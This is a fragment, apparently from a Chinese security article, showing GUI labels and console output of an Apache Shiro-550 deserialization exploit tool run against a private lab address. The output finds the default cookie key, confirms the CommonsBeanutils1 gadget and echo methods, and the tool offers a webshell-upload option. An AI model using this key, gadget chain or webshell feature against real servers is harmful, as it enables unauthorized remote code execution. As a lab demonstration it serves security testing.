 http://192.168.10.128:8080/login;jsessionid=1C0400D823D24D685C01E7287B6F11BC
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Using Shiro550VerifiertUsingEcho
[*] Trying identify valid key using SimplePrincipalCollection by l1nk3r
[*] Trying Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Gadget: CommonsBeanutils1
[+] Time delay confirmed, target seems vulnerable
[*] Trying different echo methods
[*] Trying LinuxEcho
[*] Trying SpringEcho1
[*] Trying SpringEcho2
[*] Trying TomcatEcho
[*] Trying TomcatEcho2
[*] Trying JBossEcho
[*] Trying WeblogicEcho
[*] Trying ResinEcho
[*] Trying JettyEcho
[*] Trying AutoFindRequestEcho
[*] Trying WriteFileEcho
[+] You can see the result in:http://192.168.10.128:8080/6105.js
[+] Vuln Confirmed
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Echo Method: LinuxEcho
[+] Find Valid Echo Method: SpringEcho1
黑白之道